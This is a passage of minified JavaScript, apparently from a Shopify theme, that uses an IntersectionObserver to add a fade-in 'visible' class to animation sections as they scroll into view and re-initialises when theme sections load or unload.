IntersectionObserver(((t,e)=>{t.forEach((t=>{t.isIntersecting&&(t.target.classList.add("visible"),e.unobserve(t.target))}))}),{threshold:.05,rootMargin:"50px 0px"}),e=document.querySelectorAll(".animation-section");if(!e||0===e.length)return;e.forEach((e=>{t.observe(e)}));(()=>{e.forEach((e=>{window.requestAnimationFrame((()=>{const i=e.getBoundingClientRect();i.top<window.innerHeight&&i.bottom>0&&(e.classList.add("visible"),t.unobserve(e))}))}))})()}catch(t){console.error("Error initializing fade-in animation:",t)}}t(),Shopify.designMode&&(document.addEventListener("shopify:section:unload",t),document.addEventListener("shopify:section:load",t))}));